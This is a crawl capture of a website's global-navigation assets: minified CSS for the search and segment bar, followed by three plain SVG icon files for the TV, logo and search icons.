.ac-gn-searchform-reset::-moz-focus-inner{border:0}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-reset{background-size:24px 48px;height:48px;width:24px;background-image:url("../images/globalnav/search/icon_reset_small.svg")}#ac-globalnav.no-svg .ac-gn-searchform-reset{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_reset_small.png")}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-reset{cursor:default;display:block;opacity:0;pointer-events:none;-webkit-transition:opacity 300ms ease;transition:opacity 300ms ease}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform.with-reset .ac-gn-searchform-reset{cursor:pointer;opacity:1;pointer-events:auto}}@-webkit-keyframes ac-gn-searchresults-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-searchresults-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@-webkit-keyframes ac-gn-searchresults-items-show{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes ac-gn-searchresults-items-show{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:none;transform:none}}#ac-globalnav .ac-gn-searchresults{font-size:15px;line-height:2;font-weight:400;letter-spacing:normal;display:none;background:#fff;border-top:none;color:#999;max-height:calc(100% - 44px);overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;white-space:nowrap}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults{font-size:16px;line-height:2.8125;font-weight:400;letter-spacing:normal}}#ac-globalnav.ie7 .ac-gn-searchresults,#ac-globalnav.ie8 .ac-gn-searchresults{border:1px solid #d6d6d6}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults{background:transparent;border:none;color:#999;max-height:none;padding:48px;padding-bottom:0;position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}}#ac-globalnav .ac-gn-searchresults.with-content{display:block}#ac-globalnav .ac-gn-searchresults.with-content-initial{-webkit-animation:ac-gn-searchresults-show 200ms both;animation:ac-gn-searchresults-show 200ms both}#ac-globalnav .ac-gn-searchresults-section{border-top:1px solid #d6d6d6;margin:0 40px;padding:24px 0 15px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-section{border-color:#ccc;margin:0;padding:24px 0}}#ac-globalnav .ac-gn-searchresults-section:first-child{border-top:none}#ac-globalnav .ac-gn-searchresults-header{font-size:12px;line-height:1;font-weight:400;letter-spacing:normal;color:#999}#ac-globalnav .ac-gn-searchresults-list{list-style:none;padding-top:5px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-list{padding:0 30px}}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-searchresults-list{padding:0}}#ac-globalnav .ac-gn-searchresults-item{margin:4px -32px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-item{margin:0;border-top:1px solid #333}#ac-globalnav .ac-gn-searchresults-item:first-child{border-top:none}}#ac-globalnav .ac-gn-searchresults-link{color:#999;display:block;padding:0 48px;text-decoration:none}#ac-globalnav .ac-gn-searchresults-link b{color:#333;font-weight:400}#ac-globalnav .ac-gn-searchresults-link.current{background-color:#f2f2f2}#ac-globalnav .ac-gn-searchresults-link.current,#ac-globalnav .ac-gn-searchresults-link.current b{color:#0070c9}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link{color:#ccc;padding:0}#ac-globalnav .ac-gn-searchresults-link b{color:#fff}#ac-globalnav .ac-gn-searchresults-link.current{background-color:transparent}#ac-globalnav .ac-gn-searchresults-link.current,#ac-globalnav .ac-gn-searchresults-link.current b{color:#6bf}}#ac-globalnav .ac-gn-searchresults-link-suggestions{background-repeat:no-repeat;background-size:21px 60px;background-image:url("../images/globalnav/search/icon_suggested_large.svg");padding-left:72px;background-position:48px 0;padding-left:72px}#ac-globalnav.no-svg .ac-gn-searchresults-link-suggestions{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_suggested_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link-suggestions{background-size:18px 90px;background-image:url("../images/globalnav/search/icon_suggested_small.svg")}#ac-globalnav.no-svg .ac-gn-searchresults-link-suggestions{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_suggested_small.png")}}#ac-globalnav .ac-gn-searchresults-link-suggestions.current{background-position:48px 100%}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link-suggestions{background-position:left top;padding-left:26px}#ac-globalnav .ac-gn-searchresults-link-suggestions.current{background-position:left bottom}}#ac-globalnav .ac-gn-searchresults-animated{-webkit-animation:ac-gn-searchresults-items-show 400ms both;animation:ac-gn-searchresults-items-show 400ms both}#ac-globalnav.searchhide .ac-gn-searchresults-animated{-webkit-animation:none;animation:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-animated{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchresults-animated:nth-child(1){-webkit-animation-delay:20ms;animation-delay:20ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(2){-webkit-animation-delay:40ms;animation-delay:40ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(3){-webkit-animation-delay:60ms;animation-delay:60ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(4){-webkit-animation-delay:80ms;animation-delay:80ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(5){-webkit-animation-delay:100ms;animation-delay:100ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(6){-webkit-animation-delay:120ms;animation-delay:120ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(7){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(8){-webkit-animation-delay:160ms;animation-delay:160ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(9){-webkit-animation-delay:180ms;animation-delay:180ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(10){-webkit-animation-delay:200ms;animation-delay:200ms}#ac-globalnav .ac-gn-searchresults-animated.ac-gn-searchresults-header{-webkit-animation-delay:0s;animation-delay:0s}#ac-globalnav .ac-gn-searchresults-noresults{display:block;padding:0 32px;color:#999;line-height:1.25;white-space:normal}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-noresults{color:#ccc;padding:0}}html.ac-gn-segmentbar-visible{margin-top:40px !important}@media only screen and (max-width: 767px){html.ac-gn-segmentbar-visible{margin-top:44px !important}}html.ac-gn-segmentbar-visible body{border-top:1px solid transparent;margin-top:-1px;position:relative}#ac-gn-segmentbar{background:#444;display:none;font-size:12px;line-height:1;position:absolute;top:-40px;left:0;min-width:1024px;width:100%;height:40px;z-index:9998}@media only screen and (max-width: 1023px){#ac-gn-segmentbar{min-width:320px}}@media only screen and (max-width: 767px){#ac-gn-segmentbar{top:-44px;height:44px}}html.ac-gn-segmentbar-visible #ac-gn-segmentbar{display:block}#ac-gn-segmentbar .ac-gn-segmentbar-content{list-style:none;margin:0 auto;max-width:980px;padding:0 22px;white-space:nowrap}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-content{padding:0 16px}}#ac-gn-segmentbar .ac-gn-segmentbar-item{border-left:1px solid #666;float:left;height:12px;margin-top:14px}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-item{margin-top:16px}}#ac-gn-segmentbar .ac-gn-segmentbar-item:first-child{border-left:none;margin-left:-12px;max-width:60%}#ac-gn-segmentbar .ac-gn-segmentbar-link{color:#fff;cursor:pointer;display:block;line-height:40px;margin-top:-14px;outline-offset:-12px;overflow:hidden;padding:0 12px;text-decoration:none;text-overflow:ellipsis}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-link{line-height:44px;margin-top:-16px}}#ac-gn-segmentbar .ac-gn-segmentbar-link:hover{color:#6bf;text-decoration:none}html.ac-gn-noscroll{margin-top:0 !important}html.ac-gn-noscroll,html.ac-gn-noscroll body{overflow:hidden !important;height:100% !important}html.ac-gn-noscroll-long{overflow-y:scroll !important}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_large.svg
body_size: 260
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
</g>
<g id="Global_Nav_Large_1_">
	<path id="TV_1_" fill="#FFFFFF" d="M1.448,17.24h3.248V27h1.216v-9.76h3.28v-1.024H1.448V17.24z M17.704,16.216l-1.856,5.424
		c-0.309,0.896-0.562,1.677-0.76,2.344c-0.198,0.667-0.355,1.24-0.472,1.72h-0.032c-0.213-0.928-0.598-2.283-1.152-4.064
		l-1.696-5.424h-1.312L13.896,27h1.296L19,16.216H17.704z"/>
</g>
<g id="Guides" display="none">
</g>
<g id="NOTES" display="none">
	<rect x="20" y="27" display="inline" fill="#F7009F" width="10" height="17"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/apple/image_large.svg
body_size: 604
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
	<path id="Apple" fill="#FFFFFF" d="M18.1,24.227c-0.106,0.307-0.217,0.6-0.335,0.881c-0.288,0.664-0.628,1.275-1.022,1.836
		c-0.536,0.766-0.976,1.296-1.315,1.59c-0.525,0.483-1.088,0.731-1.691,0.744c-0.433,0-0.954-0.123-1.562-0.372
		c-0.609-0.249-1.169-0.372-1.681-0.372c-0.537,0-1.113,0.123-1.729,0.372c-0.617,0.249-1.114,0.38-1.494,0.392
		c-0.578,0.025-1.154-0.229-1.729-0.764c-0.367-0.32-0.826-0.869-1.376-1.646c-0.59-0.83-1.075-1.793-1.455-2.891
		C2.304,22.812,2.1,21.664,2.1,20.553c0-1.273,0.275-2.371,0.826-3.291c0.433-0.739,1.009-1.322,1.73-1.75
		c0.721-0.428,1.5-0.646,2.339-0.66c0.459,0,1.061,0.142,1.809,0.421c0.746,0.28,1.225,0.422,1.435,0.422
		c0.157,0,0.689-0.166,1.591-0.497c0.853-0.307,1.573-0.434,2.163-0.384c1.598,0.129,2.798,0.759,3.597,1.894
		c-1.429,0.866-2.136,2.079-2.122,3.635c0.013,1.212,0.452,2.221,1.316,3.022C17.176,23.736,17.614,24.023,18.1,24.227z
		 M14.08,10.305c0.013,0.127,0.019,0.254,0.019,0.38c0,0.95-0.347,1.837-1.038,2.658c-0.835,0.976-1.845,1.54-2.94,1.451
		c-0.014-0.114-0.022-0.234-0.022-0.36c0-0.912,0.397-1.888,1.102-2.686c0.352-0.404,0.8-0.74,1.342-1.008
		C13.085,10.476,13.598,10.33,14.08,10.305z"/>
</g>
<g id="Global_Nav_Large_1_">
</g>
<g id="Guides">
</g>
<g id="NOTES">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.svg
body_size: 225
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
	<path id="Search_1_" fill="#FFFFFF" d="M18,29.293l-4.438-4.407C14.457,23.838,15,22.481,15,20.999C15,17.691,12.309,15,9,15
		s-6,2.691-6,5.999C3,24.308,5.691,27,9,27c1.467,0,2.811-0.531,3.854-1.408L17.293,30L18,29.293z M9,26c-2.762,0-5-2.241-5-5.001
		C4,18.238,6.238,16,9,16c2.761,0,5,2.238,5,4.999C14,23.759,11.761,26,9,26z"/>
</g>
<g id="Global_Nav_Large_1_">
</g>
<g id="Guides">
</g>
<g id="NOTES">
</g>
</svg>
